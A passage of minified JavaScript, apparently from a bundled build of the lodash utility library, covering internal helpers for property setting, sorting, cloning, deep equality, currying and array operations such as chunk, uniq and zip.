Cs(bs(t,e,Tp),t+"")}function xo(t){return oi(Bl(t))}function ko(t,e){var n=Bl(t);return js(n,gi(e,0,n.length))}function Oo(t,e,n,r){if(!Sf(t))return t;e=Wo(e,t);var i=-1,a=e.length,s=a-1,u=t;while(null!=u&&++i<a){var c=Ts(e[i]),f=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(i!=s){var l=u[c];f=r?r(l,c,u):o,f===o&&(f=Sf(l)?l:as(e[i+1])?[]:{})}ci(u,c,f),u=u[c]}return t}var So=sn?function(t,e){return sn.set(t,e),t}:Tp,Co=je?function(t,e){return je(t,"toString",{configurable:!0,enumerable:!1,value:Ap(e),writable:!0})}:Tp;function Ao(t){return js(Bl(t))}function Eo(t,e,r){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),r=r>o?o:r,r<0&&(r+=o),o=e>r?0:r-e>>>0,e>>>=0;var a=n(o);while(++i<o)a[i]=t[i+e];return a}function jo(t,e){var n;return xi(t,(function(t,r,i){return n=e(t,r,i),!n})),!!n}function Lo(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e===e&&i<=B){while(r<i){var o=r+i>>>1,a=t[o];null!==a&&!zf(a)&&(n?a<=e:a<e)?r=o+1:i=o}return i}return To(t,e,Tp,n)}function To(t,e,n,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;e=n(e);var s=e!==e,u=null===e,c=zf(e),f=e===o;while(i<a){var l=Me((i+a)/2),p=n(t[l]),h=p!==o,d=null===p,v=p===p,g=zf(p);if(s)var m=r||v;else m=f?v&&(r||h):u?v&&h&&(r||!d):c?v&&h&&!d&&(r||!g):!d&&!g&&(r?p<=e:p<e);m?i=l+1:a=l}return Ue(a,U)}function $o(t,e){var n=-1,r=t.length,i=0,o=[];while(++n<r){var a=t[n],s=e?e(a):a;if(!n||!of(s,u)){var u=s;o[i++]=0===a?0:a}}return o}function Io(t){return"number"==typeof t?t:zf(t)?F:+t}function Mo(t){if("string"==typeof t)return t;if(cf(t))return En(t,Mo)+"";if(zf(t))return br?br.call(t):"";var e=t+"";return"0"==e&&1/t==-D?"-0":e}function Po(t,e,n){var r=-1,i=Cn,o=t.length,a=!0,u=[],c=u;if(n)a=!1,i=An;else if(o>=s){var f=e?null:ja(t);if(f)return pr(f);a=!1,i=Xn,c=new Jr}else c=e?[]:u;t:while(++r<o){var l=t[r],p=e?e(l):l;if(l=n||0!==l?l:0,a&&p===p){var h=c.length;while(h--)if(c[h]===p)continue t;e&&c.push(p),u.push(l)}else i(c,p,n)||(c!==u&&c.push(p),u.push(l))}return u}function Do(t,e){return e=Wo(e,t),t=ws(t,e),null==t||delete t[Ts(ou(e))]}function Ro(t,e,n,r){return Oo(t,e,n(Mi(t,e)),r)}function No(t,e,n,r){var i=t.length,o=r?i:-1;while((r?o--:++o<i)&&e(t[o],o,t));return n?Eo(t,r?0:o,r?o+1:i):Eo(t,r?o+1:0,r?i:o)}function Fo(t,e){var n=t;return n instanceof Ar&&(n=n.value()),Ln(e,(function(t,e){return e.func.apply(e.thisArg,jn([t],e.args))}),n)}function zo(t,e,r){var i=t.length;if(i<2)return i?Po(t[0]):[];var o=-1,a=n(i);while(++o<i){var s=t[o],u=-1;while(++u<i)u!=o&&(a[o]=wi(a[o]||s,t[u],e,r))}return Po(Ei(a,1),e,r)}function Uo(t,e,n){var r=-1,i=t.length,a=e.length,s={};while(++r<i){var u=r<a?e[r]:o;n(s,t[r],u)}return s}function Bo(t){return pf(t)?t:[]}function Ho(t){return"function"==typeof t?t:Tp}function Wo(t,e){return cf(t)?t:us(t,e)?[t]:Ls(tl(t))}var Vo=wo;function qo(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Eo(t,e,n)}var Go=Le||function(t){return un.clearTimeout(t)};function Zo(t,e){if(e)return t.slice();var n=t.length,r=we?we(n):new t.constructor(n);return t.copy(r),r}function Jo(t){var e=new t.constructor(t.byteLength);return new be(e).set(new be(t)),e}function Ko(t,e){var n=e?Jo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function Yo(t){var e=new t.constructor(t.source,Gt.exec(t));return e.lastIndex=t.lastIndex,e}function Xo(t){return dr?ne(dr.call(t)):{}}function Qo(t,e){var n=e?Jo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ta(t,e){if(t!==e){var n=t!==o,r=null===t,i=t===t,a=zf(t),s=e!==o,u=null===e,c=e===e,f=zf(e);if(!u&&!f&&!a&&t>e||a&&s&&c&&!u&&!f||r&&s&&c||!n&&c||!i)return 1;if(!r&&!a&&!f&&t<e||f&&n&&i&&!r&&!a||u&&n&&i||!s&&i||!c)return-1}return 0}function ea(t,e,n){var r=-1,i=t.criteria,o=e.criteria,a=i.length,s=n.length;while(++r<a){var u=ta(i[r],o[r]);if(u){if(r>=s)return u;var c=n[r];return u*("desc"==c?-1:1)}}return t.index-e.index}function na(t,e,r,i){var o=-1,a=t.length,s=r.length,u=-1,c=e.length,f=ze(a-s,0),l=n(c+f),p=!i;while(++u<c)l[u]=e[u];while(++o<s)(p||o<a)&&(l[r[o]]=t[o]);while(f--)l[u++]=t[o++];return l}function ra(t,e,r,i){var o=-1,a=t.length,s=-1,u=r.length,c=-1,f=e.length,l=ze(a-u,0),p=n(l+f),h=!i;while(++o<l)p[o]=t[o];var d=o;while(++c<f)p[d+c]=e[c];while(++s<u)(h||o<a)&&(p[d+r[s]]=t[o++]);return p}function ia(t,e){var r=-1,i=t.length;e||(e=n(i));while(++r<i)e[r]=t[r];return e}function oa(t,e,n,r){var i=!n;n||(n={});var a=-1,s=e.length;while(++a<s){var u=e[a],c=r?r(n[u],t[u],u,n,t):o;c===o&&(c=t[u]),i?di(n,u,c):ci(n,u,c)}return n}function aa(t,e){return oa(t,Ja(t),e)}function sa(t,e){return oa(t,Ka(t),e)}function ua(t,e){return function(n,r){var i=cf(n)?wn:li,o=e?e():{};return i(n,t,Wa(r,2),o)}}function ca(t){return wo((function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:o,s=i>2?n[2]:o;a=t.length>3&&"function"==typeof a?(i--,a):o,s&&ss(n[0],n[1],s)&&(a=i<3?o:a,i=1),e=ne(e);while(++r<i){var u=n[r];u&&t(e,u,r,a)}return e}))}function fa(t,e){return function(n,r){if(null==n)return n;if(!lf(n))return t(n,r);var i=n.length,o=e?i:-1,a=ne(n);while(e?o--:++o<i)if(!1===r(a[o],o,a))break;return n}}function la(t){return function(e,n,r){var i=-1,o=ne(e),a=r(e),s=a.length;while(s--){var u=a[t?s:++i];if(!1===n(o[u],u,o))break}return e}}function pa(t,e,n){var r=e&_,i=va(t);function o(){var e=this&&this!==un&&this instanceof o?i:t;return e.apply(r?n:this,arguments)}return o}function ha(t){return function(e){e=tl(e);var n=ar(e)?mr(e):o,r=n?n[0]:e.charAt(0),i=n?qo(n,1).join(""):e.slice(1);return r[t]()+i}}function da(t){return function(e){return Ln(xp(Jl(e).replace(He,"")),t,"")}}function va(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=kr(t.prototype),r=t.apply(n,e);return Sf(r)?r:n}}function ga(t,e,r){var i=va(t);function a(){var s=arguments.length,u=n(s),c=s,f=Ha(a);while(c--)u[c]=arguments[c];var l=s<3&&u[0]!==f&&u[s-1]!==f?[]:lr(u,f);if(s-=l.length,s<r)return Aa(t,e,_a,a.placeholder,o,u,l,o,o,r-s);var p=this&&this!==un&&this instanceof a?i:t;return bn(p,this,u)}return a}function ma(t){return function(e,n,r){var i=ne(e);if(!lf(e)){var a=Wa(n,3);e=kl(e),n=function(t){return a(i[t],t,i)}}var s=t(e,n,r);return s>-1?i[a?e[s]:s]:o}}function ya(t){return Na((function(e){var n=e.length,r=n,i=Cr.prototype.thru;t&&e.reverse();while(r--){var a=e[r];if("function"!=typeof a)throw new oe(c);if(i&&!s&&"wrapper"==Ba(a))var s=new Cr([],!0)}r=s?r:n;while(++r<n){a=e[r];var u=Ba(a),f="wrapper"==u?Ua(a):o;s=f&&fs(f[0])&&f[1]==(C|x|O|A)&&!f[4].length&&1==f[9]?s[Ba(f[0])].apply(s,f[3]):1==a.length&&fs(a)?s[u]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&cf(r))return s.plant(r).value();var i=0,o=n?e[i].apply(this,t):r;while(++i<n)o=e[i].call(this,o);return o}}))}function _a(t,e,r,i,a,s,u,c,f,l){var p=e&C,h=e&_,d=e&b,v=e&(x|k),g=e&E,m=d?o:va(t);function y(){var o=arguments.length,_=n(o),b=o;while(b--)_[b]=arguments[b];if(v)var w=Ha(y),x=er(_,w);if(i&&(_=na(_,i,a,v)),s&&(_=ra(_,s,u,v)),o-=x,v&&o<l){var k=lr(_,w);return Aa(t,e,_a,y.placeholder,r,_,k,c,f,l-o)}var O=h?r:this,S=d?O[t]:t;return o=_.length,c?_=xs(_,c):g&&o>1&&_.reverse(),p&&f<o&&(_.length=f),this&&this!==un&&this instanceof y&&(S=m||va(S)),S.apply(O,_)}return y}function ba(t,e){return function(n,r){return Bi(n,t,e(r),{})}}function wa(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Mo(n),r=Mo(r)):(n=Io(n),r=Io(r)),i=t(n,r)}return i}}function xa(t){return Na((function(e){return e=En(e,Kn(Wa())),wo((function(n){var r=this;return t(e,(function(t){return bn(t,r,n)}))}))}))}function ka(t,e){e=e===o?" ":Mo(e);var n=e.length;if(n<2)return n?bo(e,t):e;var r=bo(e,Ie(t/gr(e)));return ar(e)?qo(mr(r),0,t).join(""):r.slice(0,t)}function Oa(t,e,r,i){var o=e&_,a=va(t);function s(){var e=-1,u=arguments.length,c=-1,f=i.length,l=n(f+u),p=this&&this!==un&&this instanceof s?a:t;while(++c<f)l[c]=i[c];while(u--)l[c++]=arguments[++e];return bn(p,o?r:this,l)}return s}function Sa(t){return function(e,n,r){return r&&"number"!=typeof r&&ss(e,n,r)&&(n=r=o),e=Zf(e),n===o?(n=e,e=0):n=Zf(n),r=r===o?e<n?1:-1:Zf(r),_o(e,n,r,t)}}function Ca(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Yf(e),n=Yf(n)),t(e,n)}}function Aa(t,e,n,r,i,a,s,u,c,f){var l=e&x,p=l?s:o,h=l?o:s,d=l?a:o,v=l?o:a;e|=l?O:S,e&=~(l?S:O),e&w||(e&=~(_|b));var g=[t,e,i,d,p,v,h,u,c,f],m=n.apply(o,g);return fs(t)&&Os(m,g),m.placeholder=r,As(m,t,e)}function Ea(t){var e=Ht[t];return function(t,n){if(t=Yf(t),n=null==n?0:Ue(Jf(n),292),n&&Re(t)){var r=(tl(t)+"e").split("e"),i=e(r[0]+"e"+(+r[1]+n));return r=(tl(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return e(t)}}var ja=en&&1/pr(new en([,-0]))[1]==D?function(t){return new en(t)}:Fp;function La(t){return function(e){var n=Ya(e);return n==Q?cr(e):n==at?hr(e):Zn(e,t(e))}}function Ta(t,e,n,r,i,a,s,u){var f=e&b;if(!f&&"function"!=typeof t)throw new oe(c);var l=r?r.length:0;if(l||(e&=~(O|S),r=i=o),s=s===o?s:ze(Jf(s),0),u=u===o?u:Jf(u),l-=i?i.length:0,e&S){var p=r,h=i;r=i=o}var d=f?o:Ua(t),v=[t,e,n,r,i,p,h,a,s,u];if(d&&ms(v,d),t=v[0],e=v[1],n=v[2],r=v[3],i=v[4],u=v[9]=v[9]===o?f?0:t.length:ze(v[9]-l,0),!u&&e&(x|k)&&(e&=~(x|k)),e&&e!=_)g=e==x||e==k?ga(t,e,u):e!=O&&e!=(_|O)||i.length?_a.apply(o,v):Oa(t,e,n,r);else var g=pa(t,e,n);var m=d?So:Os;return As(m(g,v),t,e)}function $a(t,e,n,r){return t===o||of(t,ue[n])&&!le.call(r,n)?e:t}function Ia(t,e,n,r,i,a){return Sf(t)&&Sf(e)&&(a.set(e,t),uo(t,e,o,Ia,a),a["delete"](e)),t}function Ma(t){return Pf(t)?o:t}function Pa(t,e,n,r,i,a){var s=n&m,u=t.length,c=e.length;if(u!=c&&!(s&&c>u))return!1;var f=a.get(t),l=a.get(e);if(f&&l)return f==e&&l==t;var p=-1,h=!0,d=n&y?new Jr:o;a.set(t,e),a.set(e,t);while(++p<u){var v=t[p],g=e[p];if(r)var _=s?r(g,v,p,e,t,a):r(v,g,p,t,e,a);if(_!==o){if(_)continue;h=!1;break}if(d){if(!$n(e,(function(t,e){if(!Xn(d,e)&&(v===t||i(v,t,n,r,a)))return d.push(e)}))){h=!1;break}}else if(v!==g&&!i(v,g,n,r,a)){h=!1;break}}return a["delete"](t),a["delete"](e),h}function Da(t,e,n,r,i,o,a){switch(n){case ht:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case pt:return!(t.byteLength!=e.byteLength||!o(new be(t),new be(e)));case G:case Z:case tt:return of(+t,+e);case K:return t.name==e.name&&t.message==e.message;case ot:case st:return t==e+"";case Q:var s=cr;case at:var u=r&m;if(s||(s=pr),t.size!=e.size&&!u)return!1;var c=a.get(t);if(c)return c==e;r|=y,a.set(t,e);var f=Pa(s(t),s(e),r,i,o,a);return a["delete"](t),f;case ut:if(dr)return dr.call(t)==dr.call(e)}return!1}function Ra(t,e,n,r,i,a){var s=n&m,u=Fa(t),c=u.length,f=Fa(e),l=f.length;if(c!=l&&!s)return!1;var p=c;while(p--){var h=u[p];if(!(s?h in e:le.call(e,h)))return!1}var d=a.get(t),v=a.get(e);if(d&&v)return d==e&&v==t;var g=!0;a.set(t,e),a.set(e,t);var y=s;while(++p<c){h=u[p];var _=t[h],b=e[h];if(r)var w=s?r(b,_,h,e,t,a):r(_,b,h,t,e,a);if(!(w===o?_===b||i(_,b,n,r,a):w)){g=!1;break}y||(y="constructor"==h)}if(g&&!y){var x=t.constructor,k=e.constructor;x==k||!("constructor"in t)||!("constructor"in e)||"function"==typeof x&&x instanceof x&&"function"==typeof k&&k instanceof k||(g=!1)}return a["delete"](t),a["delete"](e),g}function Na(t){return Cs(bs(t,o,Zs),t+"")}function Fa(t){return Pi(t,kl,Ja)}function za(t){return Pi(t,Ol,Ka)}var Ua=sn?function(t){return sn.get(t)}:Fp;function Ba(t){var e=t.name+"",n=cn[e],r=le.call(cn,e)?n.length:0;while(r--){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Ha(t){var e=le.call(wr,"placeholder")?wr:t;return e.placeholder}function Wa(){var t=wr.iteratee||$p;return t=t===$p?eo:t,arguments.length?t(arguments[0],arguments[1]):t}function Va(t,e){var n=t.__data__;return cs(e)?n["string"==typeof e?"string":"hash"]:n.map}function qa(t){var e=kl(t),n=e.length;while(n--){var r=e[n],i=t[r];e[n]=[r,i,ds(i)]}return e}function Ga(t,e){var n=or(t,e);return Yi(n)?n:o}function Za(t){var e=le.call(t,Ee),n=t[Ee];try{t[Ee]=o;var r=!0}catch(a){}var i=de.call(t);return r&&(e?t[Ee]=n:delete t[Ee]),i}var Ja=Pe?function(t){return null==t?[]:(t=ne(t),Sn(Pe(t),(function(e){return Oe.call(t,e)})))}:Zp,Ka=Pe?function(t){var e=[];while(t)jn(e,Ja(t)),t=xe(t);return e}:Zp,Ya=Di;function Xa(t,e,n){var r=-1,i=n.length;while(++r<i){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Ue(e,t+a);break;case"takeRight":t=ze(t,e-a);break}}return{start:t,end:e}}function Qa(t){var e=t.match(Ut);return e?e[1].split(Bt):[]}function ts(t,e,n){e=Wo(e,t);var r=-1,i=e.length,o=!1;while(++r<i){var a=Ts(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:(i=null==t?0:t.length,!!i&&Of(i)&&as(a,i)&&(cf(t)||uf(t)))}function es(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function ns(t){return"function"!=typeof t.constructor||hs(t)?{}:kr(xe(t))}function rs(t,e,n){var r=t.constructor;switch(e){case pt:return Jo(t);case G:case Z:return new r(+t);case ht:return Ko(t,n);case dt:case vt:case gt:case mt:case yt:case _t:case bt:case wt:case xt:return Qo(t,n);case Q:return new r;case tt:case st:return new r(t);case ot:return Yo(t);case at:return new r;case ut:return Xo(t)}}function is(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(zt,"{\n/* [wrapped with "+e+"] */\n")}function os(t){return cf(t)||uf(t)||!!(Ce&&t&&t[Ce])}function as(t,e){var n=typeof t;return e=null==e?R:e,!!e&&("number"==n||"symbol"!=n&&Xt.test(t))&&t>-1&&t%1==0&&t<e}function ss(t,e,n){if(!Sf(n))return!1;var r=typeof e;return!!("number"==r?lf(n)&&as(e,n.length):"string"==r&&e in n)&&of(n[e],t)}function us(t,e){if(cf(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!zf(t))||(Mt.test(t)||!It.test(t)||null!=e&&t in ne(e))}function cs(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function fs(t){var e=Ba(t),n=wr[e];if("function"!=typeof n||!(e in Ar.prototype))return!1;if(t===n)return!0;var r=Ua(n);return!!r&&t===r[0]}function ls(t){return!!he&&he in t}(Ze&&Ya(new Ze(new ArrayBuffer(1)))!=ht||Qe&&Ya(new Qe)!=Q||tn&&Ya(tn.resolve())!=rt||en&&Ya(new en)!=at||nn&&Ya(new nn)!=ft)&&(Ya=function(t){var e=Di(t),n=e==nt?t.constructor:o,r=n?$s(n):"";if(r)switch(r){case fn:return ht;case pn:return Q;case hn:return rt;case In:return at;case Mn:return ft}return e});var ps=ce?xf:Jp;function hs(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||ue;return t===n}function ds(t){return t===t&&!Sf(t)}function vs(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==o||t in ne(n)))}}function gs(t){var e=zc(t,(function(t){return n.size===p&&n.clear(),t})),n=e.cache;return e}function ms(t,e){var n=t[1],r=e[1],i=n|r,o=i<(_|b|C),a=r==C&&n==x||r==C&&n==A&&t[7].length<=e[8]||r==(C|A)&&e[7].length<=e[8]&&n==x;if(!o&&!a)return t;r&_&&(t[2]=e[2],i|=n&_?0:w);var s=e[3];if(s){var u=t[3];t[3]=u?na(u,s,e[4]):s,t[4]=u?lr(t[3],h):e[4]}return s=e[5],s&&(u=t[5],t[5]=u?ra(u,s,e[6]):s,t[6]=u?lr(t[5],h):e[6]),s=e[7],s&&(t[7]=s),r&C&&(t[8]=null==t[8]?e[8]:Ue(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i,t}function ys(t){var e=[];if(null!=t)for(var n in ne(t))e.push(n);return e}function _s(t){return de.call(t)}function bs(t,e,r){return e=ze(e===o?t.length-1:e,0),function(){var i=arguments,o=-1,a=ze(i.length-e,0),s=n(a);while(++o<a)s[o]=i[e+o];o=-1;var u=n(e+1);while(++o<e)u[o]=i[o];return u[e]=r(s),bn(t,this,u)}}function ws(t,e){return e.length<2?t:Mi(t,Eo(e,0,-1))}function xs(t,e){var n=t.length,r=Ue(e.length,n),i=ia(t);while(r--){var a=e[r];t[r]=as(a,n)?i[a]:o}return t}function ks(t,e){if(("constructor"!==e||"function"!==typeof t[e])&&"__proto__"!=e)return t[e]}var Os=Es(So),Ss=$e||function(t,e){return un.setTimeout(t,e)},Cs=Es(Co);function As(t,e,n){var r=e+"";return Cs(t,is(r,Is(Qa(r),n)))}function Es(t){var e=0,n=0;return function(){var r=Be(),i=$-(r-n);if(n=r,i>0){if(++e>=T)return arguments[0]}else e=0;return t.apply(o,arguments)}}function js(t,e){var n=-1,r=t.length,i=r-1;e=e===o?r:e;while(++n<e){var a=yo(n,i),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var Ls=gs((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Pt,(function(t,n,r,i){e.push(r?i.replace(Vt,"$1"):n||t)})),e}));function Ts(t){if("string"==typeof t||zf(t))return t;var e=t+"";return"0"==e&&1/t==-D?"-0":e}function $s(t){if(null!=t){try{return fe.call(t)}catch(e){}try{return t+""}catch(e){}}return""}function Is(t,e){return xn(H,(function(n){var r="_."+n[0];e&n[1]&&!Cn(t,r)&&t.push(r)})),t.sort()}function Ms(t){if(t instanceof Ar)return t.clone();var e=new Cr(t.__wrapped__,t.__chain__);return e.__actions__=ia(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function Ps(t,e,r){e=(r?ss(t,e,r):e===o)?1:ze(Jf(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];var a=0,s=0,u=n(Ie(i/e));while(a<i)u[s++]=Eo(t,a,a+=e);return u}function Ds(t){var e=-1,n=null==t?0:t.length,r=0,i=[];while(++e<n){var o=t[e];o&&(i[r++]=o)}return i}function Rs(){var t=arguments.length;if(!t)return[];var e=n(t-1),r=arguments[0],i=t;while(i--)e[i-1]=arguments[i];return jn(cf(r)?ia(r):[r],Ei(e,1))}var Ns=wo((function(t,e){return pf(t)?wi(t,Ei(e,1,pf,!0)):[]})),Fs=wo((function(t,e){var n=ou(e);return pf(n)&&(n=o),pf(t)?wi(t,Ei(e,1,pf,!0),Wa(n,2)):[]})),zs=wo((function(t,e){var n=ou(e);return pf(n)&&(n=o),pf(t)?wi(t,Ei(e,1,pf,!0),o,n):[]}));function Us(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===o?1:Jf(e),Eo(t,e<0?0:e,r)):[]}function Bs(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===o?1:Jf(e),e=r-e,Eo(t,0,e<0?0:e)):[]}function Hs(t,e){return t&&t.length?No(t,Wa(e,3),!0,!0):[]}function Ws(t,e){return t&&t.length?No(t,Wa(e,3),!0):[]}function Vs(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&ss(t,e,n)&&(n=0,r=i),Ci(t,e,n,r)):[]}function qs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Jf(n);return i<0&&(i=ze(r+i,0)),Rn(t,Wa(e,3),i)}function Gs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=Jf(n),i=n<0?ze(r+i,0):Ue(i,r-1)),Rn(t,Wa(e,3),i,!0)}function Zs(t){var e=null==t?0:t.length;return e?Ei(t,1):[]}function Js(t){var e=null==t?0:t.length;return e?Ei(t,D):[]}function Ks(t,e){var n=null==t?0:t.length;return n?(e=e===o?1:Jf(e),Ei(t,e)):[]}function Ys(t){var e=-1,n=null==t?0:t.length,r={};while(++e<n){var i=t[e];r[i[0]]=i[1]}return r}function Xs(t){return t&&t.length?t[0]:o}function Qs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Jf(n);return i<0&&(i=ze(r+i,0)),Nn(t,e,i)}function tu(t){var e=null==t?0:t.length;return e?Eo(t,0,-1):[]}var eu=wo((function(t){var e=En(t,Bo);return e.length&&e[0]===t[0]?Ui(e):[]})),nu=wo((function(t){var e=ou(t),n=En(t,Bo);return e===ou(n)?e=o:n.pop(),n.length&&n[0]===t[0]?Ui(n,Wa(e,2)):[]})),ru=wo((function(t){var e=ou(t),n=En(t,Bo);return e="function"==typeof e?e:o,e&&n.pop(),n.length&&n[0]===t[0]?Ui(n,o,e):[]}));function iu(t,e){return null==t?"":Ne.call(t,e)}function ou(t){var e=null==t?0:t.length;return e?t[e-1]:o}function au(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=Jf(n),i=i<0?ze(r+i,0):Ue(i,r-1)),e===e?vr(t,e,i):Rn(t,zn,i,!0)}function su(t,e){return t&&t.length?fo(t,Jf(e)):o}var uu=wo(cu);function cu(t,e){return t&&t.length&&e&&e.length?go(t,e):t}function fu(t,e,n){return t&&t.length&&e&&e.length?go(t,e,Wa(n,2)):t}function lu(t,e,n){return t&&t.length&&e&&e.length?go(t,e,o,n):t}var pu=Na((function(t,e){var n=null==t?0:t.length,r=vi(t,e);return mo(t,En(e,(function(t){return as(t,n)?+t:t})).sort(ta)),r}));function hu(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;e=Wa(e,3);while(++r<o){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return mo(t,i),n}function du(t){return null==t?t:Ge.call(t)}function vu(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&ss(t,e,n)?(e=0,n=r):(e=null==e?0:Jf(e),n=n===o?r:Jf(n)),Eo(t,e,n)):[]}function gu(t,e){return Lo(t,e)}function mu(t,e,n){return To(t,e,Wa(n,2))}function yu(t,e){var n=null==t?0:t.length;if(n){var r=Lo(t,e);if(r<n&&of(t[r],e))return r}return-1}function _u(t,e){return Lo(t,e,!0)}function bu(t,e,n){return To(t,e,Wa(n,2),!0)}function wu(t,e){var n=null==t?0:t.length;if(n){var r=Lo(t,e,!0)-1;if(of(t[r],e))return r}return-1}function xu(t){return t&&t.length?$o(t):[]}function ku(t,e){return t&&t.length?$o(t,Wa(e,2)):[]}function Ou(t){var e=null==t?0:t.length;return e?Eo(t,1,e):[]}function Su(t,e,n){return t&&t.length?(e=n||e===o?1:Jf(e),Eo(t,0,e<0?0:e)):[]}function Cu(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===o?1:Jf(e),e=r-e,Eo(t,e<0?0:e,r)):[]}function Au(t,e){return t&&t.length?No(t,Wa(e,3),!1,!0):[]}function Eu(t,e){return t&&t.length?No(t,Wa(e,3)):[]}var ju=wo((function(t){return Po(Ei(t,1,pf,!0))})),Lu=wo((function(t){var e=ou(t);return pf(e)&&(e=o),Po(Ei(t,1,pf,!0),Wa(e,2))})),Tu=wo((function(t){var e=ou(t);return e="function"==typeof e?e:o,Po(Ei(t,1,pf,!0),o,e)}));function $u(t){return t&&t.length?Po(t):[]}function Iu(t,e){return t&&t.length?Po(t,Wa(e,2)):[]}function Mu(t,e){return e="function"==typeof e?e:o,t&&t.length?Po(t,o,e):[]}function Pu(t){if(!t||!t.length)return[];var e=0;return t=Sn(t,(function(t){if(pf(t))return e=ze(t.length,e),!0})),Gn(e,(function(e){return En(t,Bn(e))}))}function Du(t,e){if(!t||!t.length)return[];var n=Pu(t);return null==e?n:En(n,(function(t){return bn(e,o,t)}))}var Ru=wo((function(t,e){return pf(t)?wi(t,e):[]})),Nu=wo((function(t){return zo(Sn(t,pf))})),Fu=wo((function(t){var e=ou(t);return pf(e)&&(e=o),zo(Sn(t,pf),Wa(e,2))})),zu=wo((function(t){var e=ou(t);return e="function"==typeof e?e:o,zo(Sn(t,pf),o,e)})),Uu=wo(Pu);function Bu(t,e){return Uo(t||[],e||[],ci)}function Hu(t,e){return Uo(t||[],e||[],Oo)}var Wu=wo((function(t){var e=t.length,n=e>1?t[e-1]:o;return n="function"==typeof n?(t.pop(),n):o,Du(t,n)}));function Vu(t){var e=wr(t);return e.__chain__=!0,e}function qu(t,e){return e(t),t}function Gu(t,e){return e(t)}var Zu=Na((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return vi(e,t)};return!(e>1||this.__actions__.length)&&r instanceof Ar&&as(n)?(r=r.slice(n,+n+(e?1:0)),r.__actions__.push({func:Gu,args:[i],thisArg:o}),new Cr(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(o),t}))):this.thru(i)}));function Ju(){return Vu(this)}function Ku(){return new Cr(this.value(),this.__chain__)}function Yu(){this.__values__===o&&(this.__values__=Gf(this.value()));var t=this.__index__>=this.__values__.length,e=t?o:this.__values__[this.__index__++];return{done:t,value:e}}function Xu(){return this}function Qu(t){var e,n=this;while(n instanceof Sr){var r=Ms(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e}function tc(){var t=this.__wrapped__;if(t instanceof Ar){var e=t;return this.__actions__.length&&(e=new Ar(this)),e=e.reverse(),e.__actions__.push({func:Gu,args:[du],thisArg:o}),new Cr(e,this.__chain__)}return this.thru(du)}function ec(){return Fo(this.__wrapped__,this.__actions__)}var nc=ua((function(t,e,n){le.call(t,n)?++t[n]:di(t,n,1)}));function rc(t,e,n){var r=cf(t)?On:Oi;return n&&ss(t,e,n)&&(e=o),r(t,Wa(e,3))}function ic(t,e){var n=cf(t)?Sn:Ai;return n(t,Wa(e,3))}var oc=ma(qs),ac=ma(Gs);function sc(t,e){return Ei(gc(t,e),1)}function uc(t,e){return Ei(gc(t,e),D)}function cc(t,e,n){return n=n===o?1:Jf(n),Ei(gc(t,e),n)}function fc(t,e){var n=cf(t)?xn:xi;return n(t,Wa(e,3))}function lc(t,e){var n=cf(t)?kn:ki;return n(t,Wa(e,3))}var pc=ua((function(t,e,n){le.call(t,n)?t[n].push(e):di(t,n,[e])}));function hc(t,e,n,r){t=lf(t)?t:Bl(t),n=n&&!r?Jf(n):0;var i=t.length;return 